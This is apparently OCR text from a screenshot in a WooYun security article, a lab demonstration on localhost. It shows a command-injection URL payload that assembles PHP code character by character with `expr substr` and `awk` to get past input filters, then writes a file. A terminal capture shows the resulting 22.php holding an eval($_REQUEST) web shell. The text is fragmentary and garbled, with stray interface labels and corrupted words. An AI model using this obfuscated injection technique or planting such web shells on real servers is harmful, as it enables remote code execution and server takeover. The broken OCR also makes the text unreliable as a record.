 Load URL
Split URL
Execute
http://localhost/test.php?id=aaaa;echo `expr substr $(awk NR==1 xxoo) 1 1`?php eval`expr substr $(awk NR==11 xxoo) 33 1``expr substr $(awk NR==20 xxoo) 1 1`_REQUEST[v]`expr substr
xxoo) 35 1``expr substr $(awk NR==20 xxoo) 7 1``expr substr $(awk NR==17 xxoo) 2 1``expr substr $(awk NR==1 xxoo) 6 1` >22`expr substr $(awk NR==30 xxoo) 13 1`php;
Enable Post data
Enable Referrer
localhost/test.php?id=aaaa;echo `expr substr $(awk NR==1 xxoo) 1 1`?php eval`expr sub
X
Blog
SEC
Other
OT
Len
XSS
Ba
p盲ivitet盲盲n html/aaaa;echo `expr substr $(awk NR==1 xxoo) 1 1`?php eval`expr
33 1``expr substr $(awk NR==20 xxoo) 1 1`_REQUEST
$(awk NR==11 xxoo) 35 1``expr substr $(awk NR==20 xxoo) 7 1``expr substr $(awk
2 1``expr substr $(awk NR==1 xxoo) 6 1` >22`expr substr $(awk NR==30 xxoo)
13 1`php;.html
B4ckb0x 终端 - root@Google: /var/www
文件(F)
编辑(E)
查看(V)
终端(T)
转到(G)
帮助(H)
root@Google:/var/www# ls
22.php 2php html htmlcheck index.html rips test.php xxoo xxx
root@Google:/var/www# cat 22.php
<?php eval($_REQUEST[v]);?>
root@Google:/var/www#
drops.wooyun.org